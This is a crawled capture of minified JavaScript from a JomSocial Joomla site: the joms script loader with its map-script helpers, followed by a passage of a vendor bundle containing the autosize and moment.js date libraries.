e.joms_cache_$LAB,e.joms.jQuery=t,e.joms.Hammer=t,e.joms._=t,e.joms.Backbone=t,e.joms.onAjaxReponse=function(t,n){e.joms._onAjaxReponseQueue||(e.joms._onAjaxReponseQueue=[]),e.joms._onAjaxReponseQueue[t]||(e.joms._onAjaxReponseQueue[t]=[]),e.joms._onAjaxReponseQueue[t].push(n)},e.joms.onStart=function(n){e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartStarted?n(e.joms.jQuery):e.joms._onStartQueue.push(n)},e.joms.start=function(){if(e.joms_queue&&e.joms_queue.length&&(e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartQueue=e.joms_queue.concat(e.joms._onStartQueue),e.joms_queue=[]),e.joms._onStartQueue!==t)for(;e.joms._onStartQueue.length;)try{e.joms._onStartQueue.shift()(e.joms.jQuery)}catch(e){}e.joms._onStartStarted=!0},e.joms.fixUI=function(){var e,t,n,o,s=document.getElementsByClassName("joms-module__wrapper"),r=document.getElementsByClassName("joms-module__wrapper--stacked");for(o=s.length-1;o>=0;o--)s[o].innerHTML.match(/joms-tab__content|joms-js--app-new/)||s[o].parentNode.removeChild(s[o]);for(o=r.length-1;o>=0;o--)r[o].innerHTML.match(/joms-module--stacked|joms-js--app-new/)||r[o].parentNode.removeChild(r[o]);(e=document.getElementsByClassName("joms-sidebar")[0])&&!e.innerHTML.match(/joms-module|app-position/)&&(t=document.getElementsByClassName("joms-main")[0],e.parentNode.removeChild(e),t&&(t.className+=" joms-main--full")),/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)||(n=document.documentElement.className||"",document.documentElement.className=n+(n.length?" ":"")+"joms-no-touch"),joms.onStart((function(e){e((function(){e(".joms-select").each((function(){var t,n=e(this);n.parent(".joms-select--wrapper").length||(t=n.attr("size")||n.attr("multiple"),n.wrap('<div class="joms-select--wrapper'+(t?" joms-select--expand":"")+'"></div>'))}))}))}))},e.joms.ie=!!navigator.userAgent.match(/Trident.*rv\:11\./);var n,o=e.Joomla&&e.Joomla.getOptions;n=o&&o("com_community")||e.joms_data||{},e.joms_lang=n.translations||{},e.joms.getData=function(e){return n[e]},e.joms.getLayout=function(e){return(n.layouts||{})[e]};var s="source/js/";function r(){e.joms.jQuery=e.jQuery,e.joms.loadCSS=e.loadCSS,e.joms.Hammer=e.Hammer,e.Hammer=e.joms_cache_Hammer,delete e.joms_cache_Hammer,e.joms._=e._,e.joms.Backbone=e.Backbone.noConflict(),e.joms.Backbone.$=e.joms.jQuery}document.addEventListener("DOMContentLoaded",(function(){var t,n,o;e.joms_assets_url?(t=e.joms.DEBUG,n=e.joms_assets_url||"",o=n+(t?s:"release/js/")+"bundle.js",e.joms.$LAB.script((function(){return e.jQuery?null:n+"vendors/jquery.min.js"})).wait((function(){e.joms_init_toolkit()})).wait(r).script((function(){return t?n+"vendors/require.min.js":null})).wait((function(){t&&require.config({baseUrl:n+s})})).script(o).wait((function(){e.joms_init_postbox(),e.joms.misc.view.fixSVG()}))):e.joms.warn("Variable `joms_assets_url` is not defined.")}))}(this),joms||(joms={}),joms.map={queue:[],execute:function(e){"openstreetmap"==this.type?this.executeOpenStreetmap(e):this.executeGoogle(e)},executeGoogle:function(e){window.google&&window.google.maps&&window.google.maps.places?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScript())},executeOpenStreetmap:function(e){window.L&&window.L.map?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScriptOpenstreet())},loadScript:function(){"openstreetmap"==this.type?this.executeOpenStreetmap():this.loadScriptGoogle()},loadScriptGoogle:function(){var e=document.createElement("script");e.type="text/javascript",e.src="//maps.googleapis.com/maps/api/js?libraries=places&sensor=false&callback=joms.map.loadScriptCallback",document.body.appendChild(e)},loadScriptOpenstreet:function(){var e;e=!1;var t=document.createElement("script");t.type="text/javascript",t.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",document.body.appendChild(t),t.onload=t.onreadystatechange=function(){e||this.readyState&&"complete"!=this.readyState||(e=!0,joms.map.loadScriptCallback())};var n=document.createElement("script");"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.Default.css"})},loadScriptCallback:function(){if(joms.map.queue&&joms.map.queue.length)for(;joms.map.queue.length;)joms.map.queue.shift()();joms.map.loading=!1}};

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/vendors/libs.min.js
body_size: 57065
content:
!function o(a,s,u){function c(e,t){if(!s[e]){if(!a[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(l)return l(e,!0);var r=new Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[e]={exports:{}};a[e][0].call(i.exports,function(t){return c(a[e][1][t]||t)},i,i.exports,o,a,s,u)}return s[e].exports}for(var l="function"==typeof require&&require,t=0;t<u.length;t++)c(u[t]);return c}({1:[function(t,r,i){!function(t,e){if("function"==typeof define&&define.amd)define(["module","exports"],e);else if(void 0!==i)e(r,i);else{var n={exports:{}};e(n,n.exports),t.autosize=n.exports}}(this,function(t,e){"use strict";var n,r,f="function"==typeof Map?new Map:(n=[],r=[],{has:function(t){return-1<n.indexOf(t)},get:function(t){return r[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),r.push(e))},delete:function(t){var e=n.indexOf(t);-1<e&&(n.splice(e,1),r.splice(e,1))}}),d=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){d=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function i(i){if(i&&i.nodeName&&"TEXTAREA"===i.nodeName&&!f.has(i)){var t,n=null,r=null,o=null,a=function(){i.clientWidth!==r&&l()},s=function(e){window.removeEventListener("resize",a,!1),i.removeEventListener("input",l,!1),i.removeEventListener("keyup",l,!1),i.removeEventListener("autosize:destroy",s,!1),i.removeEventListener("autosize:update",l,!1),Object.keys(e).forEach(function(t){i.style[t]=e[t]}),f.delete(i)}.bind(i,{height:i.style.height,resize:i.style.resize,overflowY:i.style.overflowY,overflowX:i.style.overflowX,wordWrap:i.style.wordWrap});i.addEventListener("autosize:destroy",s,!1),"onpropertychange"in i&&"oninput"in i&&i.addEventListener("keyup",l,!1),window.addEventListener("resize",a,!1),i.addEventListener("input",l,!1),i.addEventListener("autosize:update",l,!1),i.style.overflowX="hidden",i.style.wordWrap="break-word",f.set(i,{destroy:s,update:l}),"vertical"===(t=window.getComputedStyle(i,null)).resize?i.style.resize="none":"both"===t.resize&&(i.style.resize="horizontal"),n="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(n)&&(n=0),l()}function u(t){var e=i.style.width;i.style.width="0px",i.offsetWidth,i.style.width=e,i.style.overflowY=t}function c(){if(0!==i.scrollHeight){var t=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}(i),e=document.documentElement&&document.documentElement.scrollTop;i.style.height="",i.style.height=i.scrollHeight+n+"px",r=i.clientWidth,t.forEach(function(t){t.node.scrollTop=t.scrollTop}),e&&(document.documentElement.scrollTop=e)}}function l(){c();var t=Math.round(parseFloat(i.style.height)),e=window.getComputedStyle(i,null),n="content-box"===e.boxSizing?Math.round(parseFloat(e.height)):i.offsetHeight;if(n<t?"hidden"===e.overflowY&&(u("scroll"),c(),n="content-box"===e.boxSizing?Math.round(parseFloat(window.getComputedStyle(i,null).height)):i.offsetHeight):"hidden"!==e.overflowY&&(u("hidden"),c(),n="content-box"===e.boxSizing?Math.round(parseFloat(window.getComputedStyle(i,null).height)):i.offsetHeight),o!==n){o=n;var r=d("autosize:resized");try{i.dispatchEvent(r)}catch(t){}}}}function o(t){var e=f.get(t);e&&e.destroy()}function a(t){var e=f.get(t);e&&e.update()}var s=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((s=function(t){return t}).destroy=function(t){return t},s.update=function(t){return t}):((s=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],function(t){return i(t)}),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],o),t},s.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],a),t}),e.default=s,t.exports=e.default})},{}],2:[function(Un,Vn,t){var e,n;e=this,n=function(){"use strict";var t,i;function d(){return t.apply(null,arguments)}function s(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function u(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function c(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function f(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function h(t,e){var n,r=[];for(n=0;n<t.length;++n)r.push(e(t[n],n));return r}function p(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function v(t,e){for(var n in e)p(e,n)&&(t[n]=e[n]);return p(e,"toString")&&(t.toString=e.toString),p(e,"valueOf")&&(t.valueOf=e.valueOf),t}function m(t,e,n,r){return Me(t,e,n,r,!0).utc()}function y(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function g(t){if(null==t._isValid){var e=y(t),n=i.call(e.parsedDateParts,function(t){return null!=t}),r=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(r=r&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return r;t._isValid=r}return t._isValid}function _(t){var e=m(NaN);return null!=t?v(y(e),t):y(e).userInvalidated=!0,e}i=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,r=0;r<n;r++)if(r in e&&t.call(this,e[r],r,e))return!0;return!1};var o=d.momentProperties=[];function w(t,e){var n,r,i;if(c(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),c(e._i)||(t._i=e._i),c(e._f)||(t._f=e._f),c(e._l)||(t._l=e._l),c(e._strict)||(t._strict=e._strict),c(e._tzm)||(t._tzm=e._tzm),c(e._isUTC)||(t._isUTC=e._isUTC),c(e._offset)||(t._offset=e._offset),c(e._pf)||(t._pf=y(e)),c(e._locale)||(t._locale=e._locale),0<o.length)for(n=0;n<o.length;n++)c(i=e[r=o[n]])||(t[r]=i);return t}var e=!1;function b(t){w(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===e&&(e=!0,d.updateOffset(this),e=!1)}function S(t){return t instanceof b||null!=t&&null!=t._isAMomentObject}function k(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function x(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=k(e)),n}function a(t,e,n){var r,i=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),a=0;for(r=0;r<i;r++)(n&&t[r]!==e[r]||!n&&x(t[r])!==x(e[r]))&&a++;return a+o}function O(t){!1===d.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function n(i,o){var a=!0;return v(function(){if(null!=d.deprecationHandler&&d.deprecationHandler(null,i),a){for(var t,e=[],n=0;n<arguments.length;n++){if(t="","object"==typeof arguments[n]){for(var r in t+="\n["+n+"] ",arguments[0])t+=r+": "+arguments[0][r]+", ";t=t.slice(0,-2)}else t=arguments[n];e.push(t)}O(i+"\nArguments: "+Array.prototype.slice.call(e).join("")+"\n"+(new Error).stack),a=!1}return o.apply(this,arguments)},o)}var r,M={};function C(t,e){null!=d.deprecationHandler&&d.deprecationHandler(t,e),M[t]||(O(e),M[t]=!0)}function T(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function D(t,e){var n,r=v({},t);for(n in e)p(e,n)&&(u(t[n])&&u(e[n])?(r[n]={},v(r[n],t[n]),v(r[n],e[n])):null!=e[n]?r[n]=e[n]:delete r[n]);for(n in t)p(t,n)&&!p(e,n)&&u(t[n])&&(r[n]=v({},r[n]));return r}function $(t){null!=t&&this.set(t)}d.suppressDeprecationWarnings=!1,d.deprecationHandler=null,r=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)p(t,e)&&n.push(e);return n};var A={};function Y(t,e){var n=t.toLowerCase();A[n]=A[n+"s"]=A[e]=t}function E(t){return"string"==typeof t?A[t]||A[t.toLowerCase()]:void 0}function j(t){var e,n,r={};for(n in t)p(t,n)&&(e=E(n))&&(r[e]=t[n]);return r}var P={};function N(t,e){P[t]=e}function L(t,e,n){var r=""+Math.abs(t),i=e-r.length;return(0<=t?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var F=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,I=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},H={};function W(t,e,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),t&&(H[t]=i),e&&(H[e[0]]=function(){return L(i.apply(this,arguments),e[1],e[2])}),n&&(H[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),t)})}function U(t,e){return t.isValid()?(e=V(e,t.localeData()),R[e]=R[e]||function(r){var t,i,e,o=r.match(F);for(t=0,i=o.length;t<i;t++)H[o[t]]?o[t]=H[o[t]]:o[t]=(e=o[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(t){var e,n="";for(e=0;e<i;e++)n+=T(o[e])?o[e].call(t,r):o[e];return n}}(e),R[e](t)):t.localeData().invalidDate()}function V(t,e){var n=5;function r(t){return e.longDateFormat(t)||t}for(I.lastIndex=0;0<=n&&I.test(t);)t=t.replace(I,r),I.lastIndex=0,n-=1;return t}var G=/\d/,z=/\d\d/,B=/\d{3}/,J=/\d{4}/,Z=/[+-]?\d{6}/,q=/\d\d?/,K=/\d\d\d\d?/,X=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,tt=/\d{1,4}/,et=/[+-]?\d{1,6}/,nt=/\d+/,rt=/[+-]?\d+/,it=/Z|[+-]\d\d:?\d\d/gi,ot=/Z|[+-]\d\d(?::?\d\d)?/gi,at=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,st={};function ut(t,n,r){st[t]=T(n)?n:function(t,e){return t&&r?r:n}}function ct(t,e){return p(st,t)?st[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,r,i){return e||n||r||i})))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var ft={};function dt(t,n){var e,r=n;for("string"==typeof t&&(t=[t]),l(n)&&(r=function(t,e){e[n]=x(t)}),e=0;e<t.length;e++)ft[t[e]]=r}function ht(t,i){dt(t,function(t,e,n,r){n._w=n._w||{},i(t,n._w,n,r)})}var pt=0,vt=1,mt=2,yt=3,gt=4,_t=5,wt=6,bt=7,St=8;function kt(t){return xt(t)?366:365}function xt(t){return t%4==0&&t%100!=0||t%400==0}W("Y",0,0,function(){var t=this.year();return t<=9999?""+t:"+"+t}),W(0,["YY",2],0,function(){return this.year()%100}),W(0,["YYYY",4],0,"year"),W(0,["YYYYY",5],0,"year"),W(0,["YYYYYY",6,!0],0,"year"),Y("year","y"),N("year",1),ut("Y",rt),ut("YY",q,z),ut("YYYY",tt,J),ut("YYYYY",et,Z),ut("YYYYYY",et,Z),dt(["YYYYY","YYYYYY"],pt),dt("YYYY",function(t,e){e[pt]=2===t.length?d.parseTwoDigitYear(t):x(t)}),dt("YY",function(t,e){e[pt]=d.parseTwoDigitYear(t)}),dt("Y",function(t,e){e[pt]=parseInt(t,10)}),d.parseTwoDigitYear=function(t){return x(t)+(68<x(t)?1900:2e3)};var Ot,Mt=Ct("FullYear",!0);function Ct(e,n){return function(t){return null!=t?(Dt(this,e,t),d.updateOffset(this,n),this):Tt(this,e)}}function Tt(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function Dt(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&xt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),$t(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function $t(t,e){if(isNaN(t)||isNaN(e))return NaN;var n,r=(e%(n=12)+n)%n;return t+=(e-r)/12,1===r?xt(t)?29:28:31-r%7%2}Ot=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},W("M",["MM",2],"Mo",function(){return this.month()+1}),W("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),W("MMMM",0,0,function(t){return this.localeData().months(this,t)}),Y("month","M"),N("month",8),ut("M",q),ut("MM",q,z),ut("MMM",function(t,e){return e.monthsShortRegex(t)}),ut("MMMM",function(t,e){return e.monthsRegex(t)}),dt(["M","MM"],function(t,e){e[vt]=x(t)-1}),dt(["MMM","MMMM"],function(t,e,n,r){var i=n._locale.monthsParse(t,r,n._strict);null!=i?e[vt]=i:y(n).invalidMonth=t});var At=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Yt="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Et="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function jt(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=x(e);else if(!l(e=t.localeData().monthsParse(e)))return t;return n=Math.min(t.date(),$t(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function Pt(t){return null!=t?(jt(this,t),d.updateOffset(this,!0),this):Tt(this,"Month")}var Nt=at;var Lt=at;function Ft(){function t(t,e){return e.length-t.length}var e,n,r=[],i=[],o=[];for(e=0;e<12;e++)n=m([2e3,e]),r.push(this.monthsShort(n,"")),i.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(r.sort(t),i.sort(t),o.sort(t),e=0;e<12;e++)r[e]=lt(r[e]),i[e]=lt(i[e]);for(e=0;e<24;e++)o[e]=lt(o[e]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function It(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&0<=t&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function Rt(t,e,n){var r=7+e-n;return-((7+It(t,0,r).getUTCDay()-e)%7)+r-1}function Ht(t,e,n,r,i){var o,a,s=1+7*(e-1)+(7+n-r)%7+Rt(t,r,i);return s<=0?a=kt(o=t-1)+s:s>kt(t)?(o=t+1,a=s-kt(t)):(o=t,a=s),{year:o,dayOfYear:a}}function Wt(t,e,n){var r,i,o=Rt(t.year(),e,n),a=Math.floor((t.dayOfYear()-o-1)/7)+1;return a<1?r=a+Ut(i=t.year()-1,e,n):a>Ut(t.year(),e,n)?(r=a-Ut(t.year(),e,n),i=t.year()+1):(i=t.year(),r=a),{week:r,year:i}}function Ut(t,e,n){var r=Rt(t,e,n),i=Rt(t+1,e,n);return(kt(t)-r+i)/7}W("w",["ww",2],"wo","week"),W("W",["WW",2],"Wo","isoWeek"),Y("week","w"),Y("isoWeek","W"),N("week",5),N("isoWeek",5),ut("w",q),ut("ww",q,z),ut("W",q),ut("WW",q,z),ht(["w","ww","W","WW"],function(t,e,n,r){e[r.substr(0,1)]=x(t)});W("d",0,"do","day"),W("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),W("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),W("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),W("e",0,0,"weekday"),W("E",0,0,"isoWeekday"),Y("day","d"),Y("weekday","e"),Y("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),ut("d",q),ut("e",q),ut("E",q),ut("dd",function(t,e){return e.weekdaysMinRegex(t)}),ut("ddd",function(t,e){return e.weekdaysShortRegex(t)}),ut("dddd",function(t,e){return e.weekdaysRegex(t)}),ht(["dd","ddd","dddd"],function(t,e,n,r){var i=n._locale.weekdaysParse(t,r,n._strict);null!=i?e.d=i:y(n).invalidWeekday=t}),ht(["d","e","E"],function(t,e,n,r){e[r]=x(t)});var Vt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var zt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var Bt=at;var Jt=at;var Zt=at;function qt(){function t(t,e){return e.length-t.length}var e,n,r,i,o,a=[],s=[],u=[],c=[];for(e=0;e<7;e++)n=m([2e3,1]).day(e),r=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),o=this.weekdays(n,""),a.push(r),s.push(i),u.push(o),c.push(r),c.push(i),c.push(o);for(a.sort(t),s.sort(t),u.sort(t),c.sort(t),e=0;e<7;e++)s[e]=lt(s[e]),u[e]=lt(u[e]),c[e]=lt(c[e]);this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Kt(){return this.hours()%12||12}function Xt(t,e){W(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function Qt(t,e){return e._meridiemParse}W("H",["HH",2],0,"hour"),W("h",["hh",2],0,Kt),W("k",["kk",2],0,function(){return this.hours()||24}),W("hmm",0,0,function(){return""+Kt.apply(this)+L(this.minutes(),2)}),W("hmmss",0,0,function(){return""+Kt.apply(this)+L(this.minutes(),2)+L(this.seconds(),2)}),W("Hmm",0,0,function(){return""+this.hours()+L(this.minutes(),2)}),W("Hmmss",0,0,function(){return""+this.hours()+L(this.minutes(),2)+L(this.seconds(),2)}),Xt("a",!0),Xt("A",!1),Y("hour","h"),N("hour",13),ut("a",Qt),ut("A",Qt),ut("H",q),ut("h",q),ut("k",q),ut("HH",q,z),ut("hh",q,z),ut("kk",q,z),ut("hmm",K),ut("hmmss",X),ut("Hmm",K),ut("Hmmss",X),dt(["H","HH"],yt),dt(["k","kk"],function(t,e,n){var r=x(t);e[yt]=24===r?0:r}),dt(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),dt(["h","hh"],function(t,e,n){e[yt]=x(t),y(n).bigHour=!0}),dt("hmm",function(t,e,n){var r=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r)),y(n).bigHour=!0}),dt("hmmss",function(t,e,n){var r=t.length-4,i=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r,2)),e[_t]=x(t.substr(i)),y(n).bigHour=!0}),dt("Hmm",function(t,e,n){var r=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r))}),dt("Hmmss",function(t,e,n){var r=t.length-4,i=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r,2)),e[_t]=x(t.substr(i))});var te,ee=Ct("Hours",!0),ne={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Yt,monthsShort:Et,week:{dow:0,doy:6},weekdays:Vt,weekdaysMin:zt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},re={},ie={};function oe(t){return t?t.toLowerCase().replace("_","-"):t}function ae(t){var e=null;if(!re[t]&&void 0!==Vn&&Vn&&Vn.exports)try{e=te._abbr,Un("./locale/"+t),se(e)}catch(t){}return re[t]}function se(t,e){var n;return t&&((n=c(e)?ce(t):ue(t,e))?te=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),te._abbr}function ue(t,e){if(null!==e){var n,r=ne;if(e.abbr=t,null!=re[t])C("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=re[t]._config;else if(null!=e.parentLocale)if(null!=re[e.parentLocale])r=re[e.parentLocale]._config;else{if(null==(n=ae(e.parentLocale)))return ie[e.parentLocale]||(ie[e.parentLocale]=[]),ie[e.parentLocale].push({name:t,config:e}),null;r=n._config}return re[t]=new $(D(r,e)),ie[t]&&ie[t].forEach(function(t){ue(t.name,t.config)}),se(t),re[t]}return delete re[t],null}function ce(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return te;if(!s(t)){if(e=ae(t))return e;t=[t]}return function(t){for(var e,n,r,i,o=0;o<t.length;){for(e=(i=oe(t[o]).split("-")).length,n=(n=oe(t[o+1]))?n.split("-"):null;0<e;){if(r=ae(i.slice(0,e).join("-")))return r;if(n&&n.length>=e&&a(i,n,!0)>=e-1)break;e--}o++}return te}(t)}function le(t){var e,n=t._a;return n&&-2===y(t).overflow&&(e=n[vt]<0||11<n[vt]?vt:n[mt]<1||n[mt]>$t(n[pt],n[vt])?mt:n[yt]<0||24<n[yt]||24===n[yt]&&(0!==n[gt]||0!==n[_t]||0!==n[wt])?yt:n[gt]<0||59<n[gt]?gt:n[_t]<0||59<n[_t]?_t:n[wt]<0||999<n[wt]?wt:-1,y(t)._overflowDayOfYear&&(e<pt||mt<e)&&(e=mt),y(t)._overflowWeeks&&-1===e&&(e=bt),y(t)._overflowWeekday&&-1===e&&(e=St),y(t).overflow=e),t}function fe(t,e,n){return null!=t?t:null!=e?e:n}function de(t){var e,n,r,i,o,a=[];if(!t._d){var s,u;for(s=t,u=new Date(d.now()),r=s._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],t._w&&null==t._a[mt]&&null==t._a[vt]&&function(t){var e,n,r,i,o,a,s,u;if(null!=(e=t._w).GG||null!=e.W||null!=e.E)o=1,a=4,n=fe(e.GG,t._a[pt],Wt(Ce(),1,4).year),r=fe(e.W,1),((i=fe(e.E,1))<1||7<i)&&(u=!0);else{o=t._locale._week.dow,a=t._locale._week.doy;var c=Wt(Ce(),o,a);n=fe(e.gg,t._a[pt],c.year),r=fe(e.w,c.week),null!=e.d?((i=e.d)<0||6<i)&&(u=!0):null!=e.e?(i=e.e+o,(e.e<0||6<e.e)&&(u=!0)):i=o}r<1||r>Ut(n,o,a)?y(t)._overflowWeeks=!0:null!=u?y(t)._overflowWeekday=!0:(s=Ht(n,r,i,o,a),t._a[pt]=s.year,t._dayOfYear=s.dayOfYear)}(t),null!=t._dayOfYear&&(o=fe(t._a[pt],r[pt]),(t._dayOfYear>kt(o)||0===t._dayOfYear)&&(y(t)._overflowDayOfYear=!0),n=It(o,0,t._dayOfYear),t._a[vt]=n.getUTCMonth(),t._a[mt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[gt]&&0===t._a[_t]&&0===t._a[wt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?It:function(t,e,n,r,i,o,a){var s=new Date(t,e,n,r,i,o,a);return 